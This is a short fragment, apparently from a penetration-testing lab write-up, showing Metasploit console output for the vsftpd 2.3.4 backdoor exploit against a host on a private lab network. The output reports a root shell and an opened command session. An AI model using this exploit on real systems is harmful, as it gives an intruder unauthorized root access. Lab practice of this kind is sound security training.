 View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.48.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.48.130:21 - USER: 331 Please specify the password.
[+] 192.168.48.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.48.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.48.129:41901 -> 192.168.48.130:6200
) at 2026-02-09 14:54:43 +0530